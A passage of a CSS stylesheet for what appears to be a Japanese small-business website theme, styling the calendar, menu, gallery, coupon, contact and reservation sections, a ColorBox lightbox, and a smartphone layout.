	margin: 0 0 25px 0;
	}
	
.info_photo {
  padding: 0 1px;
  margin: 0 0 15px 0;
  }	
	
.info_photo img {
  }	

.info_date {
  font-size: 12px;
  padding: 0 0 4px 1px;
  color: #ac0b0b;
  font-weight: bold;	
	}
	
.info_title {
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}
	
.info_body {
	color: #000000;
	padding: 0 1px 0 1px;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.calendar_area {
	margin: 0 0 35px 0;
	width: 100%;
	}

.calendar_header {
	margin: 0 0 50px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 100px;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 20px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}

.schedule_date {
	font-weight: bolder;
	font-size: 17px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 620px;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
  background-color: #ac0b0b;
	color: #ffffff;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width:620px;
	margin: 0 0 40px 0;
	}

.menu_list {
	margin: 0 0 50px 0;
	}

.menu_category {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
	}

.menu_title {
	font-size: 17px;
	font-weight: bolder;
	line-height: 24px;
	padding:0 1px;
	margin: 10px 0 10px 0;
	}
	
.menu {
	margin: 0 0 15px 0;
	}	

.menu_price {
  color:	#000000;	
	font-size: 14px;
	font-weight: bolder;
	line-height: 24px;
	margin: 0 0 3px 0;
	padding:0 1px;
	}

.menu_body {
	clear: both;
	line-height: 18px;
	width: 100%;
	color: #000000;
	margin: 0;
	padding: 0 1px;
	}
			
.menu_body img {
	float: left;
	margin: 0 20px 0 0;
	padding:0 1px;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  color: #ac0b0b;
  font-size: 18px;
  font-weight: bold;
  margin: 5px 0;
  }

.photo_area {
  width: 620px;
  margin: 0 0 32px 0;
  }

.album {
  margin: 0 0 30px -15px;
  padding: 0 0 0 0;
  }
	
.album:last-child {
  padding: 0 0 15px 0;
  }	
			
.photo_thumb {
  float: left;
  margin: 0 0 15px 15px;
  }

.photo {
  width: 100%;
  margin: 0 5px 25px 0;
  }

.photo_image {
  margin: 0 0 10px 0;
  padding: 0 1px;
  }
	
.photo_date {
  color: #6a6a6a;
  text-align: left;
  margin-bottom: 4px;
  padding: 0 1px 0 1px;
  }

.photo_title {
  font-size: 15px;
  font-weight: bolder;
  margin: 0 0 10px 0;
  padding: 0 1px;
  }

.photo_body {
  color: #6a6a6a;  
  line-height: 20px;
  padding: 0 1px 25px 1px;
  border-bottom: 1px dotted #ac0b0b;
  }
	
/* --------------------------------------
	クーポン
--------------------------------------- */

.coupon_area {
  margin-bottom: 40px;
  }	
	
.coupon {
	padding: 0;
	margin-bottom: 20px;
	}
			
.coupon_image img {
  float: left;
  margin: 0 25px 25px 0;
  }

.coupon_qr {
	width: 110px;
	}

.coupon_title {
  font-weight: bolder;
	margin-bottom: 10px;
	font-size: 17px;
	}
	
.coupon_body {
  float: left;
  }	

.coupon_body ul {
  color: #000000;  
  font-weight: bolder;
	margin-bottom: 10px;  
	}
	
.coupon_body ul li {
	list-style-type: none;
	}

.coupon_print {
  font-weight: bolder;
  }		

/* --------------------------------------
	店舗情報
--------------------------------------- */

.about_area {
  }

.map {
	width: 100%;
	height: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	background: #ffffff;
	}

.detail {
	margin: 0 0 10px 0;
	}

.table_detail {
	float: right;
	width: 100%;
	border-top: 1px solid #a3a3a3;
	background-image: url(/img/theme_business/white_65.png);
	}
			
.table_detail th {
  width:150px;
	text-align: center;
	white-space: nowrap;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	}
				
.table_detail td {
  width: 350px;
  color: #000000;
	padding: 15px 15px;
	border-bottom: 1px solid #a3a3a3;
	border-left: 1px solid #a3a3a3;
	border-right: 1px solid #a3a3a3;		
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}

.contact_wrapper {
  float: right;
  }	

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}
	
.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}

.contact_area .button_area {
	text-align: right;
	}
	
.contact_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 520px;
 }
		
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: left;
  width: 340px;
  font-weight: bolder;
	margin: 1px 0 34px 0;
	font-size: 12px; 
	}
	
.personal_info_txt {
  margin: 8px 0 0 0; 			
  color: #000000;
  font-weight: normal;
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_area .button_area {
  text-align: left;
  }
  
.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 514px;
  }
	    
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }    

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #6a6a6a;
	}
	
.pager a:visited {
	color: #6a6a6a;
	}
  	
.pager a:hover {
	color: #6a6a6a;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #6a6a6a;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #6a6a6a;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: #ac0b0b;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}


/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #a3a3a3;
	cursor: hand;
	}


	/* -----------------------------------------

Smart Phone
※ 幅600px以下のデバイスには、下記のスタイルが継承されます。

----------------------------------------- */

@media screen and (max-width: 600px) {

html { 
   height: auto;   
   }

body {
  background: #ffffff;
  }

body .smartphone {   
  width: 100%;
  font-size: 13px;
  height: auto;
  margin: 0;
  }

img {  
  max-width: 100%;
	height: auto;
	border: none;
	}

html>body #wrapper  {
	padding: 0;
  width: 100%;
  height:auto; 
  min-height: auto;
  background-image: none;  
  background-color: #ffffff;
	}
	
/* --- トップページのみ --- */     
body#top div#wrapper  {
  width: 100%;
  position: relative;
  height: auto; 
  min-height: auto; 
  background-color: #ffffff;  
	} 
/* --- トップページのみ --- */   
	
body #container {
  width: 100%;
  background-image: none;
  background-color: #ffffff;
  } 
	
div#wrapper_inner {
  margin: 0 20px;
	}	
	
body#top div#wrapper_inner {
  margin: 0 20px;
  }
	
div#contents {
  margin: 0;
  padding-bottom: 0px;
  width: 100%;
  background-color: rgba(255, 255, 255, 0);
  }
  
div#contents_inner {
  overflow:hidden;
  margin: 0;
  }  

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

/* --- Main float none area--- */  
body#top div#main, 	
body#free div#main, 	
body#reservation div#main, 	
body#coupon div#main, 	
body#contact div#main, 	
body#calendar div#main, 	
body#about div#main {
	width: 100%;
  float: none;
  }	
/* --- Main float none area--- */   
	
div#main_inner {
  margin:  0 0 50px 0;
  }

#header {
  border-top: 6px solid #ac0b0b;
  margin: 0 -20px;
  padding: 20px;
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title_smartphone {
  display: none;
  }
  
html>body .site_title {
  margin: 0 auto;
  width: 100%;
  text-align: center;
  padding: 18px 0 5px;
  background-image: none;
	background-color: rgba(255, 255, 255, 0);
	}   
  
/* --- トップページのみ --- */    	
html>body#top .site_title {
  padding: 20px 0 18px;
  width: 100%;
  }	
/* --- トップページのみ --- */      
  
h1.site_logo {
  width: 100%;
  font-weight: bold;
	font: 40px  'futura' !important;
  padding-top: 0;	
  text-align: center;	
  margin: 0;
	}
	
.site_description_smartphone {
	 width: 100%;
	color: #000000;
  letter-spacing: 0.1em; 
  margin-left: 3px;	
  padding-bottom: 25px;
  font: 12px  'futura';
  } 				

/* --------------------------------------
	ページタイトル
--------------------------------------- */

#main h2.page_title {
	font-size: 20px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 20px 0;
	padding: 0 0 10px ;
  }

/* --- 	サイドナビがないページ用 ---*/
body#free  #main h2.page_title, 	
body#reservation  #main h2.page_title, 	
body#coupon  #main h2.page_title, 	
body#contact  #main h2.page_title, 	   
body#about #main h2.page_title {
  margin: 0 0 30px 0 !important;
  }  
/* --- 	サイドナビがないページ用 ---*/
  
/* --- 	カレンダーページにのみ適用---*/
body#calendar #main h2.page_title  {
	margin: 0 0 5px 0 !important;
	padding: 0 0 10px !important;
  }  
/* --- 	カレンダーページにのみ適用 ---*/ 

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

.menubtn {
  cursor: pointer;
  padding: 12px 20px;
  font-size: 14px;
  font-weight: bolder;
  color: #ffffff;
  background-color: #ac0b0b;		
  display: block;  
  } 

body #navi {
  margin: 0 0 40px 0 !important;
  width: 100%;
  height: auto;
  background-image: none;  
  position: static;  
  }

/*TOPのみ*/
body#top #navi {
  margin: 0 0 30px 0 !important;
  }

.navi_line_top {
  display: none;
  } 

.navi_line_bottom {
  display: none;
  } 

#navi_inner { 
  display: none;
  padding: 0; 
  width: auto;
  margin: 0 ;
  overflow: hidden;
  position: relative;
  }  
	
#navi_inner ul {
	list-style-type: none;
	padding: 0;
	line-height: 25px;
	margin: 0;	
  position: static;
  left: auto;  
  float: none;
  border-top: 1px solid #ac0b0b;      
	} 	
			
#navi_inner ul li {
  font-weight: bolder;  
  position: relative;
  left: auto;  
  float: none;
	}

html>body #navi ul li a {
  color: #ac0b0b;
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_business/navi_arrow_red.png);                            
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    
	}		
	
html>body #navi ul li .active {
  display: none;
  color: #ffffff;
  background-color: #ac0b0b;
  background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);       
  background-repeat: no-repeat;
	background-position: right center;
  }	

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_business/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
  background-color: #ac0b0b;
	color: #ffffff;
  border-right: 1px solid #ac0b0b;  
  border-left: 1px solid #ac0b0b;  
  border-bottom: 1px solid #ac0b0b;    	                       
	}	

/*スマホ用サブナビ を表示*/	
#navi ul.sub_navi { 
	border: none;
	margin: 20px 0 10px 0;
	}	
	
#navi ul.sub_navi li {
  border-bottom: none !important;  	
  }	
	
#navi ul.sub_navi li a {
  display: block !important;
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_red.png) no-repeat 23px 5px;
	}
	
#navi ul.sub_navi li a:hover {
  color: #808080;
	background-size: 5px 10px;
	background: url(/img/theme_business/navi_arrow_white.png) no-repeat 23px 5px;
  opacity : 0.5;
	}
	
/* PC用サブナビ を非表示*/
.sub_navi_side {
  display: none;
  }
  
body#calendar .sub_navi_side {
  display: none;
  }  

ul.sub_navi_side li a {
  display: none;
  } 
	
/* フリーページナビゲーション用 */

    a.navi_free{
        
        
    }

    a.navi_free:hover {
        
        
    }

    body.id_4895 a.free_4895, body.id_4894 a.free_4894 {
        
        
    }
	

h1.site_logo {
  font-weight: bold;
	font: 45px  'futura';
  padding-top: 10px;	
	}

		
/* --------------------------------------
	サイドバー
--------------------------------------- */

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
  
/* ナビパーツ */
div#navi_parts  {
  font-size: 12px;
  margin: 0 auto 30px;
  float: none;
  color: #000000;
  }  
  
.navi_parts_detail {
  float: none;
  text-align:center;
  margin: 0 0 30px 0;   
  }    

/* today */
.today_area_smartphone {
	width: auto !important;
  float: none;
  margin: 30px 0 30px 0;
  padding: 0;
  border: none;
  height: auto;
  }

.today_title {
  margin: 0;
  width: 100%;
	font-weight: bolder;	                            
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

/* QRコード */
.qr_area_smartphone {
  display: none;
  }

.counter_area_smartphone {
  margin: 0;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	                          
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #ffffff;
	}
		
.counter_today {
  margin: 15px 0 12px 20px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 20px;
	}
	
.counter_total {
  margin: 0 0 0 20px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */
	
/* --- トップページのみ --- */ 
html>body#top #footer {
  background-color: #ffffff;
	margin: 0 ;  
  width: 100%;
  height: auto;
  position: static;
	color: #ffffff;
	}
/* --- トップページのみ --- */ 	

html>body #footer { 	
  float: none;
	margin: 0;
  width: 100%;
  height: auto;
	color: #ffffff;
	background-image: none;
  background-color: rgba(0, 0, 0, 0) !important;	
  }
  
div#footer_inner { 	
  margin:0 -20px;
  background-color: rgba(255,255, 255, 0);
  }    
  
div#footer_copyright {
  border-top: none;
  padding: 20px 0 0 0; 
  margin: 0;
  height: 100%;
  background-color: #ac0b0b;
  }
  
div#footer_copyright_inner {
  width: 100%;
  margin: 0  auto;
  }	
  
div#footer_copyright  a:link {
	color: #ffffff;
	}
	
div#footer_copyright  a:visited {
	color: #ffffff;
	}
  	
div#footer_copyright  a:hover {
	color: #eecece;
	}
	
div#footer_copyright  a:active {
	color: #eecece;
	}

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #820000;
  margin: 0 20px 20px;
  border-radius: 2px;        /* CSS3草案 */  
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;  
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
	color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color: #ffffff;
  padding-top: 10px;
  border-top: 1px solid #6c0000;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #ffffff;
	text-decoration: none;
	}  

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #820505;
  float: none;
  text-align: center;
  margin: 10px 0;
  }

.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered_smartphone {
  float: none;
  }

.shop_rss_smartphone {
  display: none;
  }

.powered_base {
  color: #ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
	font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 0 20px 0; 
	padding: 0;    
	} 
  
.welcome_area_title {
  width: 100%;
	font-size: 20px;
  color: #ac0b0b;
	}
		
.welcome_area_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0; 
  list-style-type: none;
	}
	
.top_info_title {
  width: 100%;
  font-size: 20px;                    
  color: #ac0b0b;
  }
	
.top_info_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}	
	
.top_info_message li a {
	font-size: 12px !important;
	margin: 0 0 5px 0;
	}
		
.top_info_date {
	margin-right: 10px;	
	}		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	margin: 0 0 32px 0;
  }

.info {
  width: 100%;
  padding: 0 1px;  
	margin: 0 0 25px 0;	
	}	
		
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
	margin: 0 0 50px 0;
	width: 100%;
	padding-top: 10px;
	}

.calendar_header {
	margin: 0 0 40px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
%A	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 20px !important;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 10px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 100%;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}	

/* --------------------------------------
	メニュー
